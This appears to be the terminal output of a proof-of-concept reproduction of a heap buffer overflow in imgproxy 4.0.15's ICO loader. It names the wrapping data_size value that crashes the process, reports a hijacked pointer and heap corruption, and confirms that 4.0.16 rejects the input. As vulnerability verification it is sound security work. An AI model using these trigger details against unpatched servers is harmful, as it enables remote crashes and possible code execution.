 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
== 1) sanity: legitimate ICO is processed by v4.0.15 ==
HTTP 200, 309 bytes, type: Content-Type: image/png
[PASS] ICO loading path is reachable and works
== 2) control: same truncated body, data_size=0x1000 (no wrap) on v4.0.15 ==
HTTP 500, container: running 0
error: vips_foreign_load_ico_header: unable to read ICO image data from the source
[PASS] no wrap -> allocation is large enough -> clean error, process survives
== 3) exploit: data_size=0xfffffff5 (malloc(3)) + 1 MB body on v4.0.15 ==
curl exit/http: 000 (000 = connection dropped), container: exited 2
crash: SIGSEGV: segmentation violation (PC/r14 = 0x41414141... -> return address/pointer hijacked)
[PASS] heap buffer overflow inside vips_icoload_source_go -> SIGSEGV: segmentation violation
[PASS] imgproxy process died (exit code 2), remote DoS
== 4) heap corruption: same wrap, only 64 bytes of data (data_size=0xfffffff5) ==
attempt 1: HTTP 500, container running 0 (corruption not triggered yet)
result: HTTP 000, container: exited 2
glibc: malloc(): corrupted top size
[PASS] 64-byte write at data+14 corrupted malloc metadata (heap overflow confirmed)
== 5) fixed: identical PoC against imgproxy v4.0.16 ==
HTTP 500, container: running 0
[PASS] rejected with 'ICO image data is too large' (10 MB cap before the addition)
[PASS] v4.0.16 still running
== Result ==
VULNERABILITY REPRODUCED: imgproxy 4.0.15 SIGSEGV, 4.0.16 rejects the input.
Evidence: evidence/ (vuln.log, vuln-heap.log, fixed.log, *.headers, *.body)
tt@ttpc:~/repro$